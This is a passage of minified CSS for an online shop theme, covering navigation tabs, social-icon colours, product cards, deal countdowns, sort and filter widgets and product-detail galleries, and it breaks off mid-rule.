.nav-link{background:0 0;border:none;color:var(--color-grey-4);margin:0 25px;padding:10px 0!important}.nav-tabs .nav-link.active{background-color:transparent;border-bottom:2px solid var(--color-brand);color:var(--color-brand)}.ml-0,.nav-tabs .nav-link:first-child{margin-left:0!important}.avatar-upload .avatar-input,.nav-tabs.no-border,.widget_categories li.cat-item:last-child{border:none}.header-action .header-action-icon.header-action-mrg-none2,.header-action .header-action-icon:last-child,.header-action.header-action-hm3 .header-action-icon.header-action-mrg-none2,.header-action.header-action-hm3 .header-action-icon:last-child,.header-info>ul>li:last-child,.mobile-social-icon a:last-child,.nav-tabs.right .nav-item:last-child .nav-link,.product-cart-wrap .product-action-1 a.action-btn:last-child,.product-cart-wrap .product-action-1 button:last-child,.product-cart-wrap .product-badges span:last-child{margin-right:0}.nav.right{justify-content:end}.dashboard-menu{border:1px solid #eee;border-radius:5px;overflow:hidden}.dashboard-menu ul{margin:0;padding:0}.dashboard-menu ul li a{color:var(--color-grey-2);font-size:14px;padding:15px 30px}.dashboard-menu ul li a i{color:var(--color-grey-4);font-size:12px}.dashboard-menu ul li a.active,.header-bottom .header-action-right a span.pro-count,.product-cart-wrap .product-content-wrap .add-to-cart:hover,.sort-by-dropdown ul li a:hover{background-color:var(--color-brand);color:#fff}.deals-countdown .countdown-section{background-color:var(--color-brand);border:none;border-radius:.3rem;font-size:12px;font-weight:400;line-height:1;margin-bottom:2rem;margin-left:.8rem;margin-right:.8rem;padding:.9rem 0 .3rem;position:relative}.deals-countdown .countdown-section .countdown-amount{color:#fff;display:inline-block;font-size:20px;font-weight:500;height:50px;line-height:50px;margin-bottom:15px;text-align:center;width:50px}.deals-countdown .countdown-section .countdown-period{bottom:-20px;color:var(--color-grey-4);display:block;font-weight:400;left:0;overflow:hidden;padding-left:0;padding-right:0;position:absolute;right:0;text-align:center;text-overflow:ellipsis;text-transform:uppercase;white-space:nowrap;width:100%}.deals-countdown .countdown-section:not(:last-child):after{color:var(--color-grey-1);content:":";display:inline-block;font-size:20px;font-weight:400;left:100%;line-height:1;margin-left:12px;margin-top:-1px;position:absolute;top:50%;transform:translateY(-50%);-ms-transform:translateY(-50%)}.img-grey-hover{filter:grayscale(1);opacity:.5;transition-duration:.3s}.img-grey-hover:hover{filter:none;opacity:1;transition-duration:.3s}.brand-logo img{display:inline-block;max-height:50px;width:auto}.heading-tab{align-items:center;flex-direction:row;justify-content:space-between;text-align:left}.preloader{background-color:#f7f7f7;bottom:0;height:100%;left:0;margin:0 auto;position:fixed;right:0;top:0;transition:.6s;width:100%}.preloader img.jump{max-height:100px}.bar,.loader{height:20px;width:100px}.bar{align-items:center;position:absolute}.bar:after,.bar:before{-webkit-animation:3s ease-in-out infinite slideleft;animation:3s ease-in-out infinite slideleft;background:#3fa9f5;border-radius:10px;content:"";display:block;height:10px;opacity:0;position:absolute;width:10px}.bar1:before{-webkit-animation-delay:0s;animation-delay:0s}.bar1:after{-webkit-animation-delay:.3s;animation-delay:.3s}.bar2:before{-webkit-animation-delay:.6s;animation-delay:.6s}.bar2:after{-webkit-animation-delay:.9s;animation-delay:.9s}.bar3:before{-webkit-animation-delay:1.2s;animation-delay:1.2s}.bar3:after{-webkit-animation-delay:1.5s;animation-delay:1.5s}.page-header .page-title{font-size:4rem;font-weight:900}.page-header.breadcrumb-wrap{background-color:#ffd774;padding:20px}.page-header .breadcrumb{background:0 0;border-radius:0;color:#2e2f67;display:inline-block;font-size:.875rem;margin:0;padding:0;text-transform:capitalize}.page-header .breadcrumb span{padding:0 10px;position:relative;text-align:center}.page-header .breadcrumb span:before{content:"\f105";display:inline-block;font-family:Font Awesome\ 5 Pro;font-size:9px}.image-upload__uploader-container,.list-filter li,.shop-product-filter-header .show-advanced-filters.active .angle-down,.text-center.social-icons ul{display:inline-block}.social-icons li{float:left;list-style:none}.social-icons li a{background:0 0;border:0;border-radius:4px;color:#333;float:left;font-size:16px;height:32px;line-height:32px;margin:0 4px 4px 0;overflow:hidden;text-align:center;transition:.3s;width:32px}.social-icons.social-icons-colored a,.social-icons.social-icons-colored-hover a:hover{border:0;color:#fff!important}.social-icons.social-icons-colored .social-rss a,.social-icons.social-icons-colored .social-snapchat a,.social-icons.social-icons-colored-hover .social-rss a:hover,.social-icons.social-icons-colored-hover .social-snapchat a:hover{background-color:#faa33d}.social-icons.social-icons-colored .social-facebook a,.social-icons.social-icons-colored-hover .social-facebook a:hover{background-color:#5d82d1}.social-icons.social-icons-colored .social-twitter a,.social-icons.social-icons-colored-hover .social-twitter a:hover{background-color:#40bff5}.social-icons.social-icons-colored .social-vimeo a,.social-icons.social-icons-colored-hover .social-vimeo a:hover{background-color:#35c6ea}.social-icons.social-icons-colored .social-myspace a,.social-icons.social-icons-colored-hover .social-myspace a:hover{background-color:#008dde}.social-icons.social-icons-colored .social-youtube a,.social-icons.social-icons-colored-hover .social-youtube a:hover{background-color:#ef4e41}.social-icons.social-icons-colored .social-instagram a,.social-icons.social-icons-colored-hover .social-instagram a:hover{background-color:#e53d00}.social-icons.social-icons-colored .social-gplus a,.social-icons.social-icons-colored-hover .social-gplus a:hover{background-color:#d68400}.social-icons.social-icons-colored .social-stumbleupon a,.social-icons.social-icons-colored-hover .social-stumbleupon a:hover{background-color:#ff5c30}.social-icons.social-icons-colored .social-lastfm a,.social-icons.social-icons-colored-hover .social-lastfm a:hover{background-color:#f34320}.social-icons.social-icons-colored .social-pinterest a,.social-icons.social-icons-colored-hover .social-pinterest a:hover{background-color:#e13138}.social-icons.social-icons-colored .social-google a,.social-icons.social-icons-colored-hover .social-google a:hover{background-color:#eb5e4c}.social-icons.social-icons-colored .social-evernote a,.social-icons.social-icons-colored-hover .social-evernote a:hover{background-color:#9acf4f}.social-icons.social-icons-colored .social-dribbble a,.social-icons.social-icons-colored-hover .social-dribbble a:hover{background-color:#f7659c}.social-icons.social-icons-colored .social-skype a,.social-icons.social-icons-colored-hover .social-skype a:hover{background-color:#13c1f3}.social-icons.social-icons-colored .social-forrst a,.social-icons.social-icons-colored-hover .social-forrst a:hover{background-color:#45ad76}.social-icons.social-icons-colored .social-linkedin a,.social-icons.social-icons-colored-hover .social-linkedin a:hover{background-color:#238cc8}.social-icons.social-icons-colored .social-wordpress a,.social-icons.social-icons-colored-hover .social-wordpress a:hover{background-color:#2592c3}.social-icons.social-icons-colored .social-grooveshark a,.social-icons.social-icons-colored-hover .social-grooveshark a:hover{background-color:#ffb21d}.social-icons.social-icons-colored .social-delicious a,.social-icons.social-icons-colored-hover .social-delicious a:hover{background-color:#377bda}.social-icons.social-icons-colored .social-behance a,.social-icons.social-icons-colored-hover .social-behance a:hover{background-color:#1879fd}.social-icons.social-icons-colored .social-dropbox a,.social-icons.social-icons-colored-hover .social-dropbox a:hover{background-color:#17a3eb}.social-icons.social-icons-colored .social-soundcloud a,.social-icons.social-icons-colored-hover .social-soundcloud a:hover{background-color:#ff7e30}.social-icons.social-icons-colored .social-deviantart a,.social-icons.social-icons-colored-hover .social-deviantart a:hover{background-color:#6a8a7b}.social-icons.social-icons-colored .social-yahoo a,.social-icons.social-icons-colored-hover .social-yahoo a:hover{background-color:#ab47ac}.social-icons.social-icons-colored .social-flickr a,.social-icons.social-icons-colored-hover .social-flickr a:hover{background-color:#ff48a3}.social-icons.social-icons-colored .social-digg a,.social-icons.social-icons-colored-hover .social-digg a:hover{background-color:#75788d}.social-icons.social-icons-colored .social-blogger a,.social-icons.social-icons-colored-hover .social-blogger a:hover{background-color:#ff9233}.social-icons.social-icons-colored .social-tumblr a,.social-icons.social-icons-colored-hover .social-tumblr a:hover{background-color:#426d9b}.social-icons.social-icons-colored .social-quora a,.social-icons.social-icons-colored-hover .social-quora a:hover{background-color:#ea3d23}.social-icons.social-icons-colored .social-github a,.social-icons.social-icons-colored-hover .social-github a:hover{background-color:#3f91cb}.social-icons.social-icons-colored .social-amazon a,.social-icons.social-icons-colored-hover .social-amazon a:hover{background-color:#ff8e2e}.social-icons.social-icons-colored .social-xing a,.social-icons.social-icons-colored-hover .social-xing a:hover{background-color:#1a8e8c}.social-icons.social-icons-colored .social-wikipedia a,.social-icons.social-icons-colored-hover .social-wikipedia a:hover{background-color:#b3b5b8}.social-icons.social-icons-border li a{background:0 0;border:1px solid #d7d7d7;color:#333}.dark .social-icons.social-icons-border li a{border:1px solid #333!important}.dark .social-icons li a .social-icons.social-icons-dark li a{background:#888;color:#fff}.social-icons.social-icons-light li a{background:#fff;border:1px solid #eee;color:#333}.slider1.round:before,.social-icons.social-icons-rounded li a{border-radius:50%}.social-icons.social-icons-xs li a{font-size:12px;height:20px;line-height:20px;width:20px}.social-icons.social-icons-sm li a{font-size:13px;height:30px;line-height:30px;width:30px}.social-icons.social-icons-md li a{font-size:16px;height:38px;line-height:38px;width:38px}.social-icons.social-icons-lg li a{font-size:18px;height:42px;line-height:42px;width:42px}.social-icons.social-icons-xl li a{font-size:18px;height:48px;line-height:48px;width:48px}.social-icons:not(.social-icons-colored):not(.social-icons-colored-hover) li a:hover{background-color:#eee}.dark .social-icons:not(.social-icons-colored):not(.social-icons-colored-hover) li a:hover{background-color:#1f1f1f}.social-icons li:hover i{-webkit-animation:.2s forwards toTopFromBottom;animation:.2s forwards toTopFromBottom}.leaflet-map{height:350px;width:100%}table td,table th{border:1px solid #eee;padding:10px 20px;vertical-align:middle}table thead>tr>th{border-bottom:0;vertical-align:middle}table.clean td,table.clean th{border:0;border-top:1px solid #eee}table .product-thumbnail img{max-width:80px}.divider{height:4px;overflow:hidden;position:relative;z-index:9}.divider.center_icon{height:auto;text-align:center}.divider:after,.divider:before{border-top:1px solid #eee;content:"";height:0;left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%}.divider:before{margin-top:-1px}.divider:after{margin-top:1px}.divider i{background-color:#fff;color:#aaa;font-size:20px;line-height:1;padding:0 20px;position:relative;z-index:1}.deal h2,.hero-content h1{line-height:1.1}.banner-left-icon{background:#fff;position:relative;border:1px solid #fff;border-radius:15px;padding:15px;box-shadow:3px 3px 13px 4px #f0f0f0}.banner-bg,.deal{background-position:50%;background-size:cover;padding:50px}.cart-totals,.shop-product-filter-header,.sort-by-dropdown{box-shadow:0 -3px 23px rgba(0,0,0,.06)}.banner-left-icon:hover .banner-icon{transform:translateY(-5px);transition-duration:.3s}.banner-left-icon .banner-icon{transition-duration:.3s}.banner-left-icon .banner-text h3{font-size:18px;font-weight:600;margin-bottom:5px}.banner-left-icon.style-2{border:1px solid #eee;padding:20px;position:relative}.banner-img{clear:both;position:relative}.banner-img:hover img,.custom-checkbox.disabled span,.custom-radio.disabled span{opacity:.9}.avilable-header,.banner-img.banner-1 .banner-text{top:30%}.banner-img.banner-2 .banner-text{right:10px}.banner-img .banner-text{padding:20px 30px;position:absolute;top:50%;transform:translateY(-50%);z-index:2}.banner-img .banner-text span,.detail-gallery .slick-slider button.slick-arrow i,.mail-to-friend{color:var(--color-grey-4)}.banner-img .banner-text h4{font-weight:600;margin-bottom:15px}.banner-img .banner-text:hover h4,.shop-filter-toogle i{margin-left:5px}.banner-img .banner-text a i,.deal .btn i{font-size:10px;margin-left:5px;transition-duration:.3s}.banner-img .banner-text a:hover i,.deal .btn:hover i{margin-left:10px;transition-duration:.3s}.banner-img.style-2{background-color:#fff;border:1px solid #eee;border-radius:10px;height:428px;overflow:hidden}.banner-big .btn,.deal .btn{background:var(--color-brand-2);background:linear-gradient(90deg,var(--color-brand-2) 0,var(--color-brand) 100%);border:0;border-radius:50px;color:#fff;font-size:13px;padding:10px 24px}.deal{background-color:#f5f6f9;background-repeat:no-repeat;display:flex;flex-flow:row wrap;min-height:420px}.deal h2{color:var(--color-danger);margin-bottom:5px;max-width:240px}.deal h5{color:var(--color-grey-2);letter-spacing:0;margin-bottom:20px}.deal .deal-content{align-self:center}.deal .product-title{font-size:18px;line-height:1.23;margin-bottom:20px}.deal .product-title a,.header-style-3 .header-top-ptb-1 .language-dropdown a,.header-style-4 .header-top-ptb-1 .language-dropdown a,.post-title a,.product-cart-wrap .product-content-wrap h2 a,.product-list-small .title-small a{color:var(--color-grey-1)}.deal .product-price{align-items:center;color:var(--color-danger);display:flex;flex-flow:wrap;font-size:20px;font-weight:300;line-height:1.25;margin-bottom:20px}.deal .product-price .new-price{font-weight:400;letter-spacing:-.01em;margin-right:10px}.deal .product-price .old-price{color:#ccc;text-decoration:line-through}.deal .deal-bottom{align-self:flex-end}.deal .deal-bottom .deals-countdown{margin-bottom:20px;margin-left:-12px}.hero-2{min-height:640px;padding:160px 0 100px}.parallax-wrapper{position:absolute;width:100%;z-index:3}.parallax-wrapper .parallax-img-area{display:flex;margin:0 auto;position:relative;z-index:2}.parallax-wrapper .parallax-img-area .parallax-img{position:absolute;text-align:right;z-index:2}.parallax-wrapper .parallax-img-area .parallax-img.img-1{right:0;top:100px;width:52%;z-index:2}.parallax-wrapper .parallax-img-area .parallax-img.img-2{right:220px;top:40px;width:52%;z-index:3}.parallax-wrapper .parallax-img-area .parallax-img.img-3{left:-210px;opacity:.1!important;top:193px;width:320px}.parallax-wrapper .parallax-img-area .parallax-img.img-4{left:50%;opacity:.08!important;width:180px}.parallax-wrapper .parallax-img-area .parallax-img.img-5{bottom:20%;opacity:.3;right:0;width:12%;z-index:2}.parallax-wrapper .parallax-img-area .parallax-img.img-6{bottom:0;left:-150px;opacity:.2;width:25%;z-index:3}.parallax-wrapper .parallax-img-area .parallax-img.img-7{left:10%;opacity:.2!important;top:10%;width:16%}.parallax-wrapper .parallax-img-area .parallax-img.img-8{bottom:40%;left:50%;opacity:.2!important;width:10%}.hero-content{position:absolute;width:100%;z-index:4}.about-count{margin-bottom:-100px;position:relative;z-index:100}.about-count .achievements-grid{grid-column-gap:80px;-ms-grid-columns:auto auto auto auto;-ms-grid-rows:auto;grid-template-columns:auto auto auto auto;grid-template-rows:auto;justify-content:center}.about-count .w-layout-grid{-ms-grid-columns:1fr 1fr 1fr 1fr;-ms-grid-rows:auto auto;grid-row-gap:16px;grid-column-gap:16px;display:-ms-grid;display:grid;grid-auto-columns:1fr;grid-template-columns:1fr 1fr 1fr 1fr;grid-template-rows:auto auto}.about-count .achievement-wrapper,.col-xl-2.shorts{text-align:center}.about-count .achievement-number{color:#1f2559;font-size:3rem;font-weight:800;line-height:1.042em;margin-bottom:8px}.about-count .achievement-text{margin:0 auto;max-width:110px}.hero-card-icon.icon-left{align-items:start;width:165px}.single-content>ol{list-style-type:decimal;margin-bottom:30px;padding-left:1em}.custome-checkbox,.single-content>ol li:not(:last-child){margin-bottom:16px}.single-content>ol ol{list-style-type:lower-alpha;margin:20px 0 30px;padding-left:25px}.single-content>ol ol ol{list-style-type:lower-roman}.page-404 img{max-width:300px}.page-404 img.logo{max-width:150px}.product-cart-wrap{background-color:#fff;border:1px solid #eee;overflow:hidden;position:relative;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s;-o-transition:.2s}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap,.post-thumb,.product-cart-wrap .product-img-action-wrap .product-img{overflow:hidden;position:relative}.product-cart-wrap .product-img-action-wrap .product-img a img.hover-img{left:0;opacity:0;position:absolute;top:0;transition:opacity .25s,visibility .25s,transform 1.5s cubic-bezier(0, 0, .2, 1);visibility:hidden;z-index:2}.product-cart-wrap .product-img-action-wrap .product-img-zoom a img{transition:1.5s cubic-bezier(0, 0, .2, 1)}.product-cart-wrap .product-action-1{left:60%;opacity:0;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transition:.3s;visibility:hidden;z-index:9}.product-cart-wrap .product-action-1.show{bottom:5px;left:unset;opacity:1;right:20px;top:unset;transform:none;visibility:visible}.product-cart-wrap .product-action-1 a.action-btn,.product-cart-wrap .product-action-1 button{background-color:#f5f5f5;border:none;border-radius:5px;display:inline-block;height:30px;line-height:35px;margin-right:3px;position:relative;text-align:center;width:30px}.product-cart-wrap .product-action-1 a.action-btn.small,.product-cart-wrap .product-action-1 button.small{height:32px;line-height:32px;width:32px}.product-cart-wrap .product-action-1 a.action-btn:after,.product-cart-wrap .product-action-1 button:after{background-color:var(--color-brand);border-radius:5px;bottom:100%;box-shadow:4px 4px 8px rgba(0,0,0,.1);color:#fff;content:attr(aria-label);font-size:11px;left:50%;line-height:1.3;opacity:0;padding:7px 10px;position:absolute;transform:translateX(-50%) translateY(0);transition-delay:.1s;transition:opacity .3s,visibility .3s,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);visibility:hidden;white-space:nowrap}.product-cart-wrap .product-action-1 a.action-btn:before,.product-cart-wrap .product-action-1 button:before{border:7px solid transparent;border-top:7px solid var(--color-brand);bottom:100%;content:"";left:calc(50% - 7px);margin-bottom:-13px;opacity:0;position:absolute;transition-delay:.1s;transition:opacity .3s,visibility .3s,transform .3s cubic-bezier(.71, 1.7, .77, 1.24);visibility:hidden;z-index:9}.product-cart-wrap .product-action-1 a.action-btn i,.product-cart-wrap .product-action-1 button i{color:var(--color-grey-1);font-size:15px}.product-cart-wrap .product-action-1 a.action-btn:hover:after,.product-cart-wrap .product-action-1 button:hover:after{opacity:1;transform:translateX(-50%) translateY(-8px);visibility:visible}.product-cart-wrap .product-action-1 a.action-btn:hover:before,.product-cart-wrap .product-action-1 button:hover:before{opacity:1;transform:translateY(-8px);visibility:visible}.product-cart-wrap .product-badges.product-badges-mrg{margin:0 0 10px}.aticle-box .product-badges.product-badges-position.product-badges-mrg,.product-cart-wrap .product-badges.product-badges-position{position:absolute;top:0;right:-2px;z-index:9}.product-cart-wrap .product-badges span{color:#2e2f67!important;font-size:12px;background:#ffd774;height:28px!important;width:73px!important;text-align:right;padding-top:10px;padding-right:10px;position:absolute;top:-1px;right:-1px;flex-direction:row;margin-top:25px;font-weight:600!important}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap:hover .menu-banner-btn a,.product-cart-wrap .product-badges span.hot{background-color:var(--color-danger)}.header-action .header-action-icon>a span.pro-count.blue,.product-cart-wrap .product-badges span.new,.progress-bar{background-color:var(--color-brand)}.product-cart-wrap .product-badges span.sale{background-color:var(--color-warning)}.product-cart-wrap .product-badges span.best{background-color:var(--color-success)}.product-cart-wrap .product-content-wrap{padding:0 20px}.product-cart-wrap .product-content-wrap .product-category a{color:var(--color-grey-4);font-size:13px;letter-spacing:1px;text-transform:uppercase}.product-cart-wrap .product-content-wrap h2{border-bottom:1px solid #eee;font-size:16px;font-weight:400;margin-bottom:0;padding:5px 0}.product-cart-wrap .product-content-wrap .product-price{padding-top:5px}.product-cart-wrap .product-content-wrap .product-price span{color:var(--color-brand);font-size:18px;font-weight:700}.product-cart-wrap .product-content-wrap .product-price span.old-price,.product-list-small .product-price span.old-price{color:var(--color-grey-4);font-size:14px;font-weight:400;margin:0 0 0 7px;text-decoration:line-through}.product-cart-wrap .product-content-wrap .rating-result>span{display:block;overflow:hidden}.product-cart-wrap .product-content-wrap .rating-result:before{color:var(--color-warning);content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:Font Awesome\ 5 Pro;font-size:12px;letter-spacing:3px}.product-cart-wrap .product-content-wrap .add-to-cart{background-color:#f5f5f5;border-radius:5px;bottom:25px;color:var(--color-grey-1);display:block;font-size:16px;font-weight:300;height:44px;line-height:44px;position:absolute;right:20px;text-align:center;width:44px}.product-cart-wrap .product-content-wrap .add-to-cart img{display:inline-block;margin-top:11px;width:20px}.product-cart-wrap .product-stock .status-bar{background-color:#ededed;border-radius:5px;margin:0 0 10px}.product-cart-wrap .product-stock .status-bar .sold-bar{background-image:linear-gradient(235deg,var(--color-brand) 0,#77ccfd 100%);border-radius:4px;height:8px}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-33{width:33.3333333333%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-10{width:10%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-6{width:6.6666666667%}.product-cart-wrap .product-stock .status-bar .sold-bar.sold-bar-width-42{width:42.8571428571%}.product-cart-wrap .product-stock .product-stock-status{display:flex;flex-wrap:wrap}.product-cart-wrap .product-stock .product-stock-status .sold{flex-grow:1;margin-right:20px}.product-cart-wrap .product-stock .product-stock-status .available{flex-shrink:0}.product-cart-wrap .product-stock .product-stock-status .stock-status-same-style span.label{color:#444}.product-cart-wrap .product-stock .product-stock-status .stock-status-same-style span.value{color:#333;font-weight:700}#whatsapp_button.show,.categories-dropdown-active-large.open,.main-categories-wrap>a.open>i.up,.mobile-menu-active .body-overlay-1,.product-cart-wrap:hover .product-img-action-wrap .product-action-1,.product-cart-wrap:hover .product-img-action-wrap .product-img a img.hover-img,.sort-by-dropdown.show{opacity:1;visibility:visible}.product-cart-wrap:hover .product-img-zoom a img{transform:scale3d(1.1,1.1,1.1) translateZ(0)}.product-cart-wrap.small{border:0;text-align:center}.product-cart-wrap.small:hover,.product-list .product-cart-wrap:hover{box-shadow:none}.product-cart-wrap.small h2{border-bottom:0;margin-bottom:0;padding:0}.product-list-small .title-small{font-size:15px;font-weight:400;margin-bottom:15px}.product-list-small .product-price{color:var(--color-brand);font-size:16px;font-weight:500}.range .list-group-item{background:0 0;border:0;display:block;padding:0;position:relative}.range .checkbox{font-size:.8em}.range .price-filter{display:block;margin-top:20px}.range #slider-range,.range .slider-range{background:var(--color-brand);border:none;border-radius:0;box-shadow:none;color:var(--color-brand);height:4px;position:relative}#whatsapp_button,#whatsapp_button:active{background-color:#3ac948}.range #slider-range .ui-slider-range,.range .slider-range .ui-slider-range{background:#222;border:none;border-radius:0;box-shadow:none;position:absolute}.range .ui-slider-handle.ui-state-default.ui-corner-all{background:var(--color-brand);border:none;border-radius:100%;height:14px;line-height:10px;top:-5px;width:14px;position:absolute}.range .check-box-list,.range .label-input,.shop-product-filter-header .product-rate-cover+.product-rate-cover{margin-top:15px}.range .label-input span{color:#282828;margin-right:5px}.range .label-input span.to:before{content:"- "}.range .label-input input{background:0 0;border:none;font-size:14px;font-weight:600;height:unset;margin:0;padding-left:0}.range .check-box-list li{margin-bottom:5px}.cart-dropdown-wrap ul li:last-child,.footer-list li:last-child,.mtb-0,.product-more-infor li:last-child,.range .check-box-list li:last-child,.slider-nav-thumbnails button.slick-arrow{margin:0}.range .check-box-list li label{color:#333;cursor:pointer;font-size:14px;font-weight:400;margin:0}.range .check-box-list li label input{display:inline-block;margin-right:6px;position:relative;top:1px}.range .check-box-list .count{color:#666;margin-left:5px}.btn.btn-small{border-radius:3px;display:table;line-height:1;padding:10px 15px}.product-sidebar .single-post:not(:last-child){border-bottom:1px dotted rgba(0,0,0,.15);margin-bottom:10px;padding-bottom:10px}.product-sidebar .single-post .content{padding-left:95px}.product-sidebar .image{float:left;height:80px;margin-right:10px;overflow:hidden;width:80px}.shop-product-filter{align-items:center;display:flex;justify-content:space-between;margin:0 0 30px}.shop-product-filter.style-2{border-bottom:1px solid #eee;padding-bottom:20px}.img,.search-style-2 form,.shop-product-filter .sort-by-product-area{display:flex;position:relative}.shop-product-filter .sort-by-product-area .sort-by-product-wrap{align-items:center;background:#f7f8f9;border:1px solid #f7f8f9;border-radius:26px;color:#777;cursor:pointer;display:flex;padding:11px 16px;transition:.3s}.mail-to-friend i,.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li a i,.shop-product-filter .sort-by-product-area .sort-by-product-wrap .sort-by{margin-right:5px}.shop-product-filter .sort-by-product-area .sort-by-product-wrap .sort-by i{color:#ababab;font-size:14px;margin-right:10px;position:relative;top:2px}.shop-product-filter .sort-by-product-area .sort-by-product-wrap .sort-by span{font-size:13px;font-weight:500}.shop-product-filter .sort-by-product-area .sort-by-product-wrap .sort-by-dropdown-wrap span{color:var(--color-text);font-size:13px;font-weight:500}.shop-product-filter .sort-by-product-area .sort-by-product-wrap .sort-by-dropdown-wrap span i{color:var(--color-text);font-size:15px;margin-left:10px;position:relative;top:2px}.sort-by-dropdown{background:#fff;border:0;border-radius:5px;color:var(--color-text);font-weight:500;left:0;min-width:100%;opacity:0;padding:16px 0 21px;position:absolute;right:0;top:100%;visibility:hidden;z-index:99}.sort-by-dropdown ul li a{color:var(--color-text);display:block;font-size:13px;font-weight:500;padding:5px 30px;position:relative}.sort-by-dropdown ul li a.active:before{color:var(--color-brand);content:"\f00c";font-family:Font Awesome\ 5 Pro;font-size:12px;font-weight:900;left:10px;position:absolute;top:5px}.product-list .product-cart-wrap{border:0;border-radius:0;display:flex;overflow:unset}.product-list .product-cart-wrap .product-img-action-wrap{max-width:33%;position:relative}.product-list .product-cart-wrap .product-img-action-wrap .product-img{border:1px solid #eee;border-radius:10px}.product-list .product-cart-wrap .product-img-action-wrap .product-img .product-img-inner{overflow:hidden;padding:10px}.product-list .product-cart-wrap .product-img-action-wrap .product-img .product-img-inner a img{height:auto}.product-list .product-cart-wrap h2{font-size:22px}.product-list .product-cart-wrap .product-content-wrap .product-action-1{bottom:unset;display:flex;justify-content:space-between;margin-top:20px;padding:0 20px;position:relative}.product-list .product-cart-wrap .product-content-wrap .product-action-1 a.action-btn{background-color:var(--color-brand);border:none;border-radius:50px;color:#fff;display:inline-block;font-weight:500;height:44px;margin-right:0;padding:0 23px;position:relative;text-align:center;width:auto}.product-list .product-cart-wrap .product-content-wrap .product-action-1 a.action-btn i{color:#fff;margin-right:8px}.detail-gallery .zoom-icon{position:absolute;right:15px;top:15px;z-index:2}.slider-nav-thumbnails .slick-slide{opacity:.5;position:relative}.slider-nav-thumbnails .slick-slide.slick-current:before{border-bottom:5px solid #333;border-left:5px solid transparent;border-right:5px solid transparent;content:"";height:0;left:50%;margin-left:-5px;position:absolute;top:-6px;width:0}.slider-nav-thumbnails .slick-slide.slick-current img{border:1px solid #dbdbdb}.slider-nav-thumbnails div.slick-slide{margin:0 3px}.slider-nav-thumbnails .slick-next,.slider-nav-thumbnails .slick-prev{font-size:12px;position:absolute;top:50%;transform:translateY(-50%)}.detail-info .product-price ins{font-size:30px;font-weight:600;text-decoration:none}.detail-info .product-price ins span.old-price{color:#2e2f67;font-size:16px;font-weight:500;margin-left:10px;text-decoration:line-through}.detail-info .product-meta{border-top:1px solid #eee;padding-top:15px}.footer-list,.list-filter{list-style:none;margin:0;padding:0}.list-filter li a{color:#555;display:block;min-width:30px;position:relative;text-align:center;transition:.5s ease-out;-webkit-transition:.5s ease-out}.color-filter.list-filter a span{border-radius:50%;display:block;height:26px;width:26px}.color-filter.list-filter a span.product-color-white{border:1px solid #ddd}.color-filter.list-filter li.active a:before{text-rendering:auto;background:#4cd964;border:1px solid #fff;border-radius:50%;content:"";display:inline-block;font-style:normal;font-variant:normal;height:10px;line-height:1;position:absolute;right:3px;top:-3px;width:10px}.size-filter.list-filter a{background:#fff;border-radius:4px;padding:0 7px}.size-filter.list-filter li a,.size-filter.list-filter li span{border:1px solid #e5e5e5;color:#555;height:30px;line-height:30px;min-width:30px;text-align:center}.size-filter.list-filter li span{background:#fff;border-radius:4px;cursor:pointer;display:block}.detail-qty{border-radius:2px;max-width:100px;padding:3px 2px;position:relative;width:100%}.detail-qty>a.qty-up{color:#707070;font-size:16px;position:absolute;right:8px}.detail-qty>a.qty-down{color:#707070;font-size:16px;position:absolute;left:8px}.attr-detail .select-box select{height:40px;width:100%}.attr-detail.attr-brand{margin-top:23px}.attr-detail.attr-brand .select-box{display:block;margin-bottom:20px}.attr-detail.attr-color table{margin-bottom:15px}.detail-extralink>div{display:inline-block;vertical-align:top}.detail-extralink .detail-qty{background:#fff;margin:0 6px 15px 0}.detail-info .product-price-cover{align-items:center;border-bottom:1px solid #eee;border-top:1px solid #eee;display:block;padding:15px 0}.block--review .lh-1,.detail-info .product-price-cover .product-price,.entry-meta,.post-thumb a{line-height:1}.button.button-add-to-cart{padding:10px 40px;color:#2e2f67!important}.product-extra-link2 a{background:#fff;border:1px solid #e5e5e5;border-radius:4px;color:#333;display:inline-block;margin:0 3px;position:relative;text-align:center;transition:.5s ease-out;-webkit-transition:.5s ease-out;vertical-align:top;width:40px}.tab-style3 .nav-tabs .nav-item a.active{border-bottom-color:#2e2f67;color:#2e2f67}.tab-style3 .nav-tabs li.nav-item a{background-color:transparent;border:0;border-bottom:2px solid transparent;display:block;padding:.5rem 1rem;text-align:center;text-transform:uppercase}.ps-my-account,.tab-content.shop_info_tab{margin-top:40px}.tab-pane .comments-area{border:0;padding-top:0}.product-color-red{background:#ff596d}.product-color-yellow{background:#ffdb33}.product-color-white{background:#fff}.product-color-orange{background:#ffbb51}.product-color-cyan{background:#80e6ff}.product-color-green{background:#38cf46}.product-color-purple{background:#ff8ff8}.detail-gallery .slick-slider{background-color:#fff;margin-bottom:30px}.detail-gallery .slick-slider.slider-nav-thumbnails{background:0 0;border-radius:0}.detail-gallery .slick-slider button.slick-arrow{background:0 0;border:0;font-size:14px;padding:0}.product-detail-rating{justify-content:space-between;padding:6px 0}.header-action-2 .header-action-icon-2:last-child,.header-action-3 .header-action-icon-3:last-child,.product-more-infor{padding:0 0 0 14px}.product-more-infor li{display:flex;margin:0 0 10px;position:relative}.product-more-infor li :before{background-color:#9b9b9b;border-radius:100%;content:"";height:6px;left:-14px;position:absolute;top:9px;width:6px}.product-more-infor li span{display:inline-block;flex:0 0 165px}.progress+.progress{margin-top:1rem}.progress span{background:#fff;line-height:16px;padding-right:10px}.shop-filter-toogle{display:none;margin-bottom:20px;position:relative}.shop-filter-toogle i.angle-down,.shop-filter-toogle.active i.angle-up{display:none;opacity:0;visibility:hidden}.shop-filter-toogle.active i.angle-down{display:inline-block;opacity:1;visibility:visible}.shop-filter-toogle.is-filtering .title:after{background:red;border-radius:50%;content:" ";height:7px;position:absolute;top:10%;width:7px}.shop-product-filter-header{border:1px solid #eee;border-radius:10px;display:none;margin-bottom:50px;padding:30px}.shop-product-filter-header 